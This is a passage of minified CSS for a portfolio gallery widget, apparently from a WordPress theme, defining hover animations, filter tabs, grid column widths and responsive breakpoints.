.read_more{right:50%;margin-right:-26px;bottom:-50px}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover:after,.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover>a>img{-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transform:scale(1.1);transform:scale(1.1)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .cat_portfolio,.wapper_portfolio.standard.effect-layla .portfolio-image:hover h3{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .read_more{bottom:51px}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover{padding:55px 65px 0;top:0;left:0;width:100%;height:100%}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:after,.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;position:absolute;content:'';opacity:0}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.wapper_portfolio.gallery.effect-layla .btn_zoom{position:absolute;right:50px;bottom:50px;z-index:1}.wapper_portfolio.gallery.effect-layla .item_large .portfolio_hover h3{font-size:28px}.wapper_portfolio.gallery.effect-layla .portfolio_hover a.link_hover{z-index:999}.wapper_portfolio.gallery.effect-layla .portfolio_hover .cat_portfolio,.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a{position:relative;z-index:9;text-align:left}.wapper_portfolio.gallery.effect-layla .portfolio_hover .read_more{z-index:9}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3{text-transform:none!important;text-align:left}.wapper_portfolio.gallery.effect-layla .portfolio_hover,.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a{color:#fff}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a:hover{opacity:.8}.wapper_portfolio.gallery.effect-layla .portfolio_hover .cat_portfolio{text-transform:uppercase;font-size:11px;font-weight:600}.wapper_portfolio.gallery.effect-layla .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;padding:20px;background:rgba(0,0,0,.3)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.gallery.effect-layla .portfolio-image{position:relative}.wapper_portfolio.gallery.effect-layla .portfolio-image>a>img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.gallery.effect-layla .portfolio-image h3{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}.wapper_portfolio.gallery.effect-layla .portfolio-image .cat_portfolio{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.wapper_portfolio.gallery.effect-layla .portfolio-image .read_more{right:50%;margin-right:-26px;bottom:-50px}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover:after,.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover>a>img{-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transform:scale(1.1);transform:scale(1.1)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .cat_portfolio,.wapper_portfolio.gallery.effect-layla .portfolio-image:hover h3{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .read_more{bottom:51px}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover{padding:55px 65px 0;top:0;left:0;width:100%;height:100%}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:after,.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;position:absolute;content:'';opacity:0}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.wapper_portfolio.gallery.effect-bubba .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;padding:20px;background:rgba(0,0,0,.3)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover{opacity:1;top:0;background:rgba(0,0,0,.4)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.gallery.effect-bubba .portfolio-image{position:relative}.wapper_portfolio.gallery.effect-bubba .portfolio-image>a img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover>a img{opacity:.8;-webkit-transform:scale(1.03);transform:scale(1.03)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover:after,.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover h3{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover .cat_portfolio{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover{top:0;opacity:1;padding:2em;color:#fff;background:rgba(48,133,163,.2)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:after,.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:before{top:30px;right:30px;bottom:30px;left:30px;-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,transform .45s;position:absolute;content:'';opacity:0}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover h3{-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);text-align:center;padding-top:40px}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover .cat_portfolio{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);text-align:center}.wapper_portfolio.gallery.effect-bubba .btn_zoom{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover .btn_zoom{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-romeo .portfolio-image{position:relative}.effect-romeo .portfolio-image>a img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,0,300px);transform:translate3d(0,0,300px);opacity:.8}.effect-romeo .portfolio-image:hover>a img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-romeo .portfolio-image:hover .portfolio_hover{background:rgba(0,0,0,.4)}.effect-romeo .portfolio-image:hover .portfolio_hover:before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.effect-romeo .portfolio-image:hover .portfolio_hover:after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.effect-romeo .portfolio-image:hover .portfolio_hover h3{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.effect-romeo .portfolio-image:hover .portfolio_hover .cat_portfolio{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.effect-romeo .portfolio-image .portfolio_hover{top:0;opacity:1;padding:2em;color:#fff;background:rgba(0,0,0,.2)}.effect-romeo .portfolio-image .portfolio_hover:after,.effect-romeo .portfolio-image .portfolio_hover:before{top:50%;left:50%;width:80%;height:1px;background:#fff;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);position:absolute;content:''}.effect-romeo .portfolio-image .portfolio_hover h3{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0);text-align:center;margin:0;text-transform:uppercase!important}.effect-romeo .portfolio-image .portfolio_hover .cat_portfolio{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s;padding:.25em 0;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0);text-align:center}.effect-oscar .portfolio-image{position:relative}.effect-oscar .portfolio-image>a img{opacity:1}.effect-oscar .portfolio-image:hover>a img{opacity:.6}.effect-oscar .portfolio-image:hover .portfolio_hover{background:rgba(0,0,0,.4)}.effect-oscar .portfolio-image:hover .portfolio_hover .cat_portfolio,.effect-oscar .portfolio-image:hover .portfolio_hover h3,.effect-oscar .portfolio-image:hover .portfolio_hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-oscar .portfolio-image .portfolio_hover{top:0;opacity:1;padding:2em;color:#fff;background:rgba(0,0,0,.2)}.effect-oscar .portfolio-image .portfolio_hover:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(0);transform:scale(0)}.effect-oscar .portfolio-image .portfolio_hover h3{margin:50px 0 10px}.effect-oscar .portfolio-image .portfolio_hover .cat_portfolio,.effect-oscar .portfolio-image .portfolio_hover h3{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);text-align:center}.effects_over .portfolio-image{position:relative;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.wapper_portfolio.gallery.effects_classic .p_line,.wapper_portfolio.gallery.effects_classic .portfolio_hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}.effects_over .portfolio-image:hover .portfolio_hover{top:0}.effects_over .portfolio-image .portfolio_hover{top:100%;background:rgba(255,228,0,.8);color:#111}.effects_over .portfolio-image .portfolio_hover:before{position:absolute;content:'\f08e';font-family:FontAwesome;top:30%;font-size:25px;left:0;width:100%}.effects_over .portfolio-image .portfolio_hover:after{position:absolute;content:'\f178';font-family:FontAwesome;top:65%;font-size:25px;left:0;width:100%}.effects_over .portfolio-image .portfolio_hover h3{position:absolute;top:45%;left:0;width:100%;text-align:center;margin:0;text-transform:uppercase!important}.effects_over .portfolio-image .portfolio_hover h3 a{color:#111}.effects_over .portfolio-image .portfolio_hover .cat_portfolio{position:absolute;top:52%;left:0;width:100%;padding:.25em 0;text-align:center}.wapper_portfolio.gallery.effects_classic .portfolio-image{position:relative}.wapper_portfolio.gallery.effects_classic .portfolio_hover{background:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;top:0;height:100%;text-align:center;color:#fff;transition:all .4s ease-in-out;opacity:0;filter:alpha(opacity=0)}.wapper_portfolio.gallery.effects_classic .portfolio_hover:hover,.wapper_portfolio.standard.effects_classic .portfolio-image:hover .portfolio_hover{opacity:1;filter:alpha(opacity=100)}.wapper_portfolio.gallery.effects_classic .portfolio_hover:hover .p_line{width:50%}.wapper_portfolio.gallery.effects_classic .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.wapper_portfolio.gallery.effects_classic .portfolio_hover .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.gallery.effects_classic .portfolio_hover .mask-content h3 a{color:#fff}.wapper_portfolio.gallery.effects_classic .p_line{height:1px;background:#fff;width:20%;transition:all .4s ease-in-out;display:inline-block;margin:5px 0}.wapper_portfolio.standard.effects_classic .portfolio-image{position:relative}.wapper_portfolio.standard.effects_classic .portfolio_hover{background:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;top:0;height:100%;text-align:center;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;opacity:0;filter:alpha(opacity=0)}.wapper_portfolio.standard.effects_classic .portfolio_hover:hover{opacity:1;filter:alpha(opacity=100)}.wapper_portfolio.standard.effects_classic .portfolio_hover:hover .p_line{width:50%}.wapper_portfolio.standard.effects_classic .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.wapper_portfolio.standard.effects_classic .portfolio_hover .mask-content,.wapper_portfolio.standard.effects_classic .portfolio_hover .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.standard.effects_classic .portfolio_hover .mask-content h3 a{color:#fff}.btn_zoom{color:#fff;background:#00f;padding:0 25px;font-weight:700;cursor:pointer;border:none;height:36px;line-height:36px;border-radius:2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin:5px}.btn_zoom:hover{background:#000;color:#fff}.wapper_portfolio.gallery .cat_portfolio a,.wapper_portfolio.gallery .mask-content h3 a{color:#fff}.wapper_portfolio .content_portfolio:after{content:"";display:block;clear:both}.wapper_portfolio.standard .portfolio_standard{background:#fff;border-radius:0 0 2px 2px;padding:20px}.wapper_portfolio.standard .portfolio_standard h3{margin:0 0 10px}.wapper_portfolio.standard .portfolio_standard h3 a{color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:100%}.wapper_portfolio.standard .portfolio-image{border-radius:2px 2px 0 0;display:block;overflow:hidden}.wapper_portfolio.standard .portfolio-content-inner{background:#fff;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.05);-moz-box-shadow:0 2px 3px rgba(0,0,0,.05);box-shadow:0 2px 3px rgba(0,0,0,.05);border-radius:2px}.wapper_portfolio.gutter .item_portfolio{margin-bottom:20px}.wapper_portfolio .item_portfolio .portfolio-image img,.wapper_portfolio.gutter .item_portfolio .portfolio-image img{height:auto;width:100%}.portfolio-image,.wapper_portfolio{overflow:hidden}.wapper_portfolio .content_portfolio li{list-style:none}.wapper_portfolio .content_portfolio{overflow:hidden;width:100%}#infscr-loading{width:100%;display:inline-block;position:absolute;text-align:center}.two-col.item_portfolio{width:50%}.three-col.item_portfolio{width:33.33%}.three-col.item_portfolio.item_large{width:66.66%}.four-col.item_portfolio{width:25%}.four-col.item_portfolio.item_large{width:50%}.five-col.item_portfolio{width:20%}.five-col.item_portfolio.item_large{width:40%}.content_portfolio .element-item{float:left}.portfolio-tabs{margin-left:0}.portfolio-tabs-wapper.filters.style-01 li a.active:after,.portfolio-tabs-wapper.filters.style-02 li a.active:before{border-left:5px solid transparent;border-right:5px solid transparent;height:0;left:50%;margin-left:-5px;width:0;content:""}.portfolio-tabs-wapper.filters.style-01{margin-bottom:25px;display:block}.portfolio-tabs-wapper.filters.style-01 li{display:inline-block}.portfolio-tabs-wapper.filters.style-01 li a{padding:7px 20px;background:#ccc;color:#fff;font-weight:700;display:block;text-align:center;min-width:80px;border-radius:2px}.portfolio-tabs-wapper.filters.style-01 li a:hover{background:#000;color:#fff;text-decoration:none}.portfolio-tabs-wapper.filters.style-01 li a.active{background:#00f;position:relative}.portfolio-tabs-wapper.filters.style-01 li a.active:after{border-top:5px solid #00f;bottom:-5px;display:inline-block;position:absolute}.portfolio-tabs-wapper.filters.style-02{text-align:center;padding:0 0 15px;margin-bottom:40px;display:block}.portfolio-tabs-wapper.filters.style-02 li{display:inline-block}.portfolio-tabs-wapper.filters.style-02 li a{color:#b3b3b3;font-weight:700;text-transform:uppercase;display:block;text-align:center;min-width:80px;padding:0 20px}.portfolio-tabs-wapper.filters.style-02 li a:hover{color:#000;text-decoration:none}.portfolio-tabs-wapper.filters.style-02 li a.active{color:#000;position:relative}.portfolio-tabs-wapper.filters.style-02 li a.active:before{border-top:5px solid #000;bottom:-21px;display:inline-block;position:absolute}.portfolio-tabs-wapper.filters.style-02 li a.active:after{background:#000;content:"";display:inline-block;height:1px;position:absolute;width:100%;left:0;bottom:-16px}.portfolio-tabs-wapper.filters.style-03{width:100%;text-align:center;padding-top:40px;margin-bottom:0;border-radius:0}.portfolio-tabs-wapper.filters.style-03 .page-numbers{display:inline-block;padding-left:0;margin-bottom:0}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li{display:inline}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>span{position:relative;float:left;padding:8px 20px;text-decoration:none;color:#fff;background-color:#DDD;margin-left:2px}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li.active>a,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a.active,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a:hover{background:#A2A2A2;color:#fff}.add-fix,.gallery_content{background:#fff;height:100%}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a.next,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a.prev{color:#fff}.select-toggle_scroll_more .loop-pagination{display:none}.select-toggle_scroll_more .content_portfolio{margin-bottom:55px;overflow:initial}.select-toggle_scroll_more #infscr-loading{bottom:-55px}.overflow-hidden{overflow:hidden!important}.add-fix{position:fixed;width:100%;top:0;z-index:999999}.close-slider{right:50px;position:absolute;top:50px}.close-slider span{font-size:30px;color:#fff}.gallery-slider-content>i{position:relative;top:45%;display:block;margin:0 auto;font-size:40px;width:40px}.gallery_content_area_wrap{box-sizing:border-box;padding:30px;height:100%}.gallery_content_area_wrap .portfolio-description{margin-bottom:16px;margin-top:16px}.gallery_content_area_wrap .portfolio-description h3{margin-bottom:6px}.gallery_content_area_wrap .tags{margin-bottom:16px}.gallery_content_area_wrap .share h3{margin:0 0 15px}.gallery_content_area_wrap .link-project a{margin:15px 0 0}.gallery_content{position:absolute;top:0;width:340px;z-index:3;left:-340px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;-o-transition:left .3s ease;-ms-transition:left .3s ease;transition:left .3s ease}.gallery_content.show{left:0}.single_portfolio_info_close i{display:inline-block;text-align:center;color:#fff;line-height:40px;width:40px;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-user-select:none;border-radius:0;border:0;font-size:16px;background:#000;padding:1px 2px 0 0}.portfolio-format-left-sidebar:after,.portfolio-format-right-sidebar:after{display:block;content:"";clear:both}.single_portfolio_info_close{position:absolute;cursor:pointer;z-index:10;margin-top:-20px;right:-40px;top:40px}.gallery-title{border-bottom:1px #ccc solid;padding-bottom:16px;text-transform:uppercase}.view_all{text-align:center}.view_all .sc-btn{margin:10px 0 0}.portfolio-format-vertical-stacked .be-animate{padding-right:15px;padding-left:15px}.portfolio-format-left-sidebar .post-formats-wrapper,.portfolio-format-right-sidebar .entry-content-portfolio,.portfolio-format-sidebar-slider .entry-content-portfolio{padding-right:0}.portfolio-format-left-sidebar .entry-content-portfolio,.portfolio-format-right-sidebar .post-formats-wrapper,.portfolio-format-sidebar-slider .post-formats-wrapper{padding-left:0}.portfolio-format-gallery .portfolio-gallery{margin:auto -15px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{margin-top:30px}section.tags i,section.tags ul{display:inline;vertical-align:middle}.portfolio-format-sidebar-slider .post-formats-wrapper iframe{width:100%;border:none}.bd-content-portfolio{padding:15px}.entry-content-portfolio .sc-btn{margin:0}.entry-content-portfolio .portfolio-description h3{text-transform:uppercase;margin:0 0 15px}.entry-content-portfolio .portfolio-description,.entry-content-portfolio .share,.entry-content-portfolio .tags{margin-bottom:30px}.entry-content-portfolio .share h3{margin:0 0 15px}.entry-content-portfolio .single-img{margin-bottom:30px}section.tags i{font-size:20px;color:#000}section.tags ul{margin:0 0 0 8px}section.tags ul li{display:inline-block;margin-left:-4px}section.tags ul li:after{content:".";padding:0 6px;color:#ccc}section.tags ul li:last-child:after{content:"";padding:0}.portfolio-gallery .columns{margin-bottom:30px}.portfolio-gallery .columns a{display:block;overflow:hidden;text-align:center}.portfolio-gallery .columns img{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio-gallery .columns img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.be-animate{visibility:hidden;margin-bottom:20px}.be-section{overflow:hidden}.standard.gutter.multigrid .portfolio-image>a{height:inherit}@media only screen and (max-width:990px){.post-formats-wrapper,.related-portfolio{padding:0}.related-portfolio ul li{padding-bottom:10px}}@media (max-width:940px){.five-col.item_portfolio,.four-col.item_portfolio,.three-col.item_portfolio{width:33.34%}.five-col.item_portfolio.item_large,.four-col.item_portfolio.item_large,.three-col.item_portfolio.item_large{width:66.66%}}@media (max-width:768px){.five-col.item_portfolio,.five-col.item_portfolio.item_large,.four-col.item_portfolio,.four-col.item_portfolio.item_large,.three-col.item_portfolio,.three-col.item_portfolio.item_large,.two-col.item_portfolio{width:50%}}@media only screen and (max-width:568px){.portfolio-tabs-wapper.filters.style-01 li{display:block;margin-bottom:10px}.portfolio-tabs-wapper.filters.style-02 li{display:inline-block;margin-bottom:5px;padding:10px;border:1px solid #eee;width:45%}.portfolio-tabs-wapper.filters.style-02 li a:after,.portfolio-tabs-wapper.filters.style-02 li a:before{display:none!important}}@media (max-width:480px){.five-col.item_portfolio,.five-col.item_portfolio.item_large,.four-col.item_portfolio,.four-col.item_portfolio.item_large,.three-col.item_portfolio,.three-col.item_portfolio.item_large,.two-col.item_portfolio{width:100%}}.btn_zoom{display:none!important}.read-more{text-align:center;margin-bottom:80px;margin-top:75px}.elementor-widget-thim-portfolio .wapper_portfolio,.portfolio_container .wapper_portfolio,.thim-widget-portfolio .wapper_portfolio{overflow:visible}.elementor-widget-thim-portfolio .wapper_portfolio .filters,.portfolio_container .wapper_portfolio .filters,.thim-widget-portfolio .wapper_portfolio .filters{text-align:center;margin-bottom:60px;margin-top:-10px}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs,.portfolio_container .wapper_portfolio .filters .portfolio-tabs,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs{margin:0 auto;display:inline-block;border-bottom:1px solid #eee;padding:0 10px}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs li,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li{list-style:none;display:inline-block}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter{display:inline-block;border-bottom:2px solid transparent;margin:0 8px -2px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3{font-size:24px;font-weight:700;line-height:30px;margin-bottom:0;margin-top:0}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 a,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 a,.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 a{text-decoration:none;color:#fff}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio,.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio{color:#fff;font-size:14px;font-weight:600;line-height:25px}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio a,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio a,.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio a{text-decoration:none;color:#fff}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio{background-color:#eee}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image{position:relative;overflow:hidden}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style02,.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style02 li,.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image,.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03,.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li,.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style02,.portfolio_container .wapper_portfolio .portfolio_column .style02 li,.portfolio_container .wapper_portfolio .portfolio_column .style02 li .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style03,.portfolio_container .wapper_portfolio .portfolio_column .style03 li,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image{overflow:visible}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image img{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .55s;transition:all .55s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image .portfolio-hover{visibility:hidden;text-align:left;padding:15px 35px 20px;display:block;position:absolute;width:100%;top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .6s;transition:all .6s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image img{-webkit-transform:translateY(90px);transform:translateY(90px);opacity:.4}.elementor-widget-thim-portfolio .wapper_portfolio 